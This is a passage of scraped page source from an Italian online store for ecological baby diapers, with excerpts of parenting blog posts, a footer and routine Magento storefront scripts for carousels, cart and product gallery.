<h2><span style="font-size: 10pt;">1.<a href="https://www.miscappalapipi.it/pannolini-in-cotone">Scegli i pannolini ecologici in cotone</a></span></h2>
<p><span style="font-size: 10pt;">La pelle di un neonato &egrave; estremamente sensibile. Non tollera bene il contatto con materiali artificiali. Non &egrave; raro che si verifichi irritazione su di esso, che &egrave; il risultato della cura con cosmetici impropri e dell'uso di pannolini inappropriati per un neonato.</span></p>
<p><span style="font-size: 10pt;">Quando scegli i primi pannolini per un neonato, controlla la loro composizione. Devono essere a base di materiali naturali, come il cotone o le fibre di bamb&ugrave; e </span><span></span></p></div>
</div>
                    <a class="readmore" href="https://www.miscappalapipi.it/blog/primi-pannolini-per-un-neonato-quali-e-quanti">Leggi di piu&#039; &#187;</a>
                </div>
            </div>
        </div>
                    <div class="item">
            <div class="row">
                <div class="col-md-5">
                    <div class="post-image">
                                                                                           <img src="https://www.miscappalapipi.it/media/magefan_blog/dorme.png" alt="5 consigli per l&#039;ambiente in cui dorme il tuo bambino" />
                                        </div>
                </div>
                <div class="col-md-7">
                    <div class="post-date">
                        <span class="day">28</span>
                        <span class="month">Ott</span>
                    </div>
                    <div class="postTitle">
                        <h2><a href="https://www.miscappalapipi.it/blog/5-consigli-per-lambiente-in-cui-dorme-il-tuo-bambino" >5 consigli per l&#039;ambiente in cui dorme il tuo bambino</a></h2>
                    </div>
                                        <div class="postContent"><div class="article-template__content page-width page-width--narrow rte scroll-trigger animate--slide-in">
<div class="et_pb_row et_pb_row_2">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner">
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Creare un posto sicuro in cui il tuo piccolo possa dormire tranquillo &egrave; di grande importanza per la sua salute e il suo sviluppo. In questo articolo, condividiamo cinque preziosi consigli.</span></p>
</div>
</div>
</div>
</div>
<div class="et_pb_row et_pb_row_4">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner">
<h2 id="1"><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;"><strong>1. Scegliere il pigiamino giusto</strong></span></h2>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Come vestire il tuo bambino di notte? Dalla giusta scelta dei materiali al giusto numero di strati di abbigliamento, qui imparerai tutto ci&ograve; che devi sapere per dare al tuo bambino un sonno confortevole.</span></p>
<ul>
<li><span style="font-family: arial, helvetica,&lt;/body&gt;"></span></li></ul></div></div></div></div></div>
</div>
                    <a class="readmore" href="https://www.miscappalapipi.it/blog/5-consigli-per-lambiente-in-cui-dorme-il-tuo-bambino">Leggi di piu&#039; &#187;</a>
                </div>
            </div>
        </div>
        </div>
    
</div>
</div></div></div></main><footer class="page-footer">        <style>
            .ew_launching_label{
                background-color:#F05F70;
                color:#FFFFFF;
                font-size:12px;
                position: absolute;
                padding: 10px;
                border-radius: 10px;
                left:10px;
                top:10px;
                z-index: 999;
            }
            li.item.product.product-item.ew_launch {position: relative;}
            .ew_launch .price-box{display:display;}
            .ew_launch .tocompare, .ew_launch .stock{display:none !important;}
        </style>

        
<div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row col-md-12">
<div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter puzzolo" style="padding-bottom:30px;">
<div style="width:120px; height:1px;"></div>
<div class="footer-logo"><img style="width: 100px;" src="/pub/media/home/puzzolo300.png" alt=""></div>
<div class="footer-logo gswpadfo">
<a class="facebook" href="https://www.facebook.com/ipannolinidimiscappalapipi/ " target="_blank" rel="noopener"><img src="/pub/media/fb-n.png" alt="" height="27"></a>&nbsp;&nbsp; <a class="instagram" href="https://www.instagram.com/ipannolinidimiscappalapipi/" target="_blank" rel="noopener"><img src="/pub/media/in-n.png" alt="" height="27"></a>
</div>
</div>



            <div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter" style="padding-bottom:30px;"><div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Link utili</h4>
<ul class="links">
<li><a href="/termini-condizioni">Termini e condizioni</a></li>
<li><a href="/pagamento/">Pagamento</a></li>
<li><a href="/spedizioni/">Spedizioni e reso</a></li>
<li><a title="" href="/privacy/">Privacy Policy</a></li>
<li><a title="" href="/cookies/">Cookies policy</a></li>
</ul>
</div><div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter" style="padding-bottom:30px;"><div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Informazioni</h4>
<ul class="links">
<li><a title="" href="/chi-siamo/">Chi Siamo</a></li>
<li><a href="/contattaci">Contatti</a></li>
<li><a href="https://www.miscappalapipi.it/asilo-nido">Asili nido</a></li>
<li><a href="/punti-premio">Scopri la Raccolta Punti</a></li>
<li><a href="https://www.miscappalapipi.it/regali/carta-regalo.html">Regala una Gift Card</a></li>
</ul></div><div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter" style="padding-bottom:30px;"><div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Account</h4>
<ul class="links">
<li><a title="" href="/customer/account/login/referer/" rel="nofollow">Accedi</a></li>
<li><a title="" href="/customer/account/forgotpassword/" rel="nofollow">Password dimenticata</a></li>
<li><a href="/blog/" rel="nofollow">Blog</a></li>
<li><a href="/faq" rel="nofollow">FAQ</a></li>
</ul></div><div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter" style="padding-bottom:30px;"><div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Taglia pannolino</h4>
<ul class="links">
<li><a href="/pannolini-ecologici-taglia-0/">Pannolini Taglia 0</a></li>
<li><a href="/pannolini-ecologici-taglia-1/">Pannolini Taglia 1</a></li>
<li><a href="/pannolini-ecologici-taglia-2/">Pannolini Taglia 2</a></li>
<li><a href="/pannolini-ecologici-taglia-3/">Pannolini Taglia 3</a></li>
<li><a href="/pannolini-ecologici-taglia-4/">Pannolini Taglia 4</a></li>
<li><a href="/pannolini-ecologici-taglia-5/">Pannolini Taglia 5</a></li>
<li><a href="/pannolini-ecologici-taglia-6/">Pannolini Taglia 6</a></li>
<li><a href="/pannolini-ecologici-taglia-7/">Pannolini Taglia 7</a></li>
</ul></div>			
			
			<div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter sonosicuro"style="padding-bottom:30px;">
			<div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Taglia mutandina</h4>
<ul class="links">
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-3/">Mutandina Taglia 3</a></li>
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-4/">Mutandina Taglia 4</a></li>
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-5/">Mutandina Taglia 5</a></li>
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-6/">Mutandina Taglia 6</a></li>
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-7/">Mutandina Taglia 7</a></li>
</ul>
			
			
			
			
			<div style="width:120px; height:10px;"></div>
			<img src="/pub/media/wysiwyg/treedom_p.png"  class="logfoo" />
			<br>
			</div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="custom-block"><p>© Miscappalapipi.it - Tutti i diritti riservati - Miscappalapipi SRLS Società Benefit - P.IVA: IT02114700434 - REA: MC-292742 - <a class="gswfooter" href="https://www.gianlucascoponi.com/" target="_blank" rel="noopener">Web Agency</a></p></div>            <div class="custom-block f-right"><p class="footercat"><a href="https://www.miscappalapipi.it/sonosicuro"><img src="/pub/media/2507.png"></a>&nbsp;<img class="bottom-payment-icons" src="/media/24/payments.png" alt="" width="287"></p>
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style></div>            <address></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>




	<div class="wt-stickyCart" style="background: #FE979C;">
		<div class="stickybar">
			
							<div class="product-name wtSticky">
					<div class="productNameSticky">Bagnodoccia Solido Corpo e Capelli 50 g Biricco</div>
				</div>
			
							<div class="product-qty wtSticky">
					<div class="quantity">
						<input  name="qty"
						type="number" 
						min="1" 
						value="1"
						title="Quantit&#xE0;"
						data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
						id="qtySticky"
						class="qty"
						>
						<div class="btn-addQty">
							<button  type="button" class="increase items" onclick="var result = document.getElementById('qtySticky'); var qtySticky = result.value; if( !isNaN( qtySticky )) result.value++;return false;">
								<i class="fa fa-plus"></i>
							</button>
							<button  type="button" class="decrease items" onclick="var result = document.getElementById('qtySticky'); var qtySticky = result.value; if( !isNaN( qtySticky ) && qtySticky > 1 ) result.value--;return false;">
								<i class="fa fa-minus"></i>
							</button>  
						</div>
					</div>
				</div>
			
			<div class="cart-button wtSticky">
				<button id="btnSticky" class="action button" title="Aggiungi&#x20;al&#x20;Carrello"><span>Aggiungi al Carrello</span></button>
							</div>
		</div>
	</div>


</div>    
    
<script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.miscappalapipi.it\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Fstatic\u002Fversion1765456150\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magento_Theme/js/cookiebot.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Scalapay_Scalapay/js/scalapay_widget.min.js"></script>
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
      panel.style.maxHeight = null;
    } else {
      panel.style.maxHeight = panel.scrollHeight + "px";
    } 
  });
}
</script>
<script type="text/javascript">
  require([
  'jquery',
  'owl.carousel/owl.carousel.min'
  ], function ($) {
  $("#featured_product .owl-carousel").owlCarousel({
      autoplay: true,
      autoplayTimeout: 5000,
      autoplayHoverPause: true,
      loop: true,
      navRewind: true,
      margin: 0,
      nav: false,
      dots: true,
      responsive: {
        0: {
          items:2
        },
        640: {
          items:3
        },
        768: {
          items:3
        },
        992: {
          items:4
        },
        1200: {
          items:4
        }
      }
    });
  });
</script>
<script type="text/javascript">
window.onload = function() {
  var pageTitle = document.title;
  var attentionMessage = '\u{1F60A} Hey torna qui !';
  var isPageActive = true;
  var titleInterval;

  document.addEventListener('visibilitychange', function() {
    isPageActive = !document.hidden;

    if (!isPageActive) {
      titleInterval = setInterval(function() {
        document.title = (document.title === attentionMessage) ? pageTitle : attentionMessage;
      }, 1000);
    } else {
      clearInterval(titleInterval);
      document.title = pageTitle;
    }
  });
};
</script>
<script>!function(){var e,t="smIframe-2z8kzkpwtshgibc3",n="SM_RESIZE_IFRAME:"+t,i="SM_IFRAME_HEIGHT:"+t+":",r=function(){return e?e:e=document.getElementById(t)};window.addEventListener("resize",function(){r()&&e.contentWindow.postMessage(n,"*")}),window.addEventListener("message",function(t){var n=t.data;try{if(0!==n.indexOf(i))return;r()&&(e.style.height=parseInt(n.replace(i,""))+"px")}catch(o){}})}()</script>
<script type="text/javascript">
require([
'jquery',
'owl.carousel/owl.carousel.min'
], function ($) {
var banner_owl = $("#home-banner-demo8.owl-carousel");
banner_owl.owlCarousel({
items: 1,
autoplay: false,
autoplayTimeout: 5000,
autoplayHoverPause: true,
dots: false,
nav: true,
navRewind: true,
animateIn: 'fadeIn',
animateOut: 'fadeOut',
loop: true,
lazyLoad: true
});
});
</script>
<script>
  let current = 0;
  const slides = document.querySelectorAll("#xxc-slider .xxc-slide");

  setInterval(() => {
    slides[current].style.display = "none";
    current = (current + 1) % slides.length;
    slides[current].style.display = "block";
  }, 3000);
</script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.miscappalapipi.it",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    }
        });
});
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.miscappalapipi.it\/checkout\/","updateItemQtyUrl":"https:\/\/www.miscappalapipi.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.miscappalapipi.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.miscappalapipi.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.miscappalapipi.it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.miscappalapipi.it\/captcha\/refresh\/","isRequired":false,"timestamp":1769274851}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}, "Magento_Checkout/js/catalog-add-to-cart-mixin": {}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/images/loader-1.gif"
        }
    }
    </script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 600                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/image\/881344b9\/bagnodoccia-solido-corpo-e-capelli-50-g-biricco.jpg","img":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/5c84d9126a6fc799200587c1f940ac02\/image\/881344b9\/bagnodoccia-solido-corpo-e-capelli-50-g-biricco.jpg","full":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/beb0789cfe51769a6692b893da9b5717\/image\/881344b9\/bagnodoccia-solido-corpo-e-capelli-50-g-biricco.jpg","caption":"Bagnodoccia Solido Corpo e Capelli 50 g Biricco","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 600,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
        require([
            "jquery"
        ], function ($) {
            'use strict';
            var productType = 'simple';
            var priceDiv = $('.product-info-main').find('.price-box .price-final_price');
            var pointmin = '10';
            var pointmax = '10';
            if (pointmin > 0)
                if (pointmax > 0) {
                    if (productType !== 'bundle') {
                        if (productType !== 'grouped')
                            $(priceDiv).append('<span id="point-show1"><strong><p style="color: #666; font-size: 14px">+10 PUNTI</p></strong></span');
                    } else {
                        if ('1')
                            $(priceDiv).append('<span id="point-show1"><strong><p style="color: #666; font-size: 14px">+10 PUNTI</p></strong></span');
                        else
                            $(priceDiv).append('<span id="point-show1"><strong><p style="color: #666; font-size: 14px">+10 to +10</p></strong></span');
                    }
                }
            else
                $(priceDiv).append('<span id="point-show1"><strong><p style="color: #666; font-size: 14px"></p></strong></span>');

        });
    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.miscappalapipi.it\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-24 17:14:11');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-24 17:14:11';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-8813]": {
            "priceBox": {
                "priceConfig":  {"productId":"8813","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F8813\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.miscappalapipi.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.miscappalapipi.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.miscappalapipi.it\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
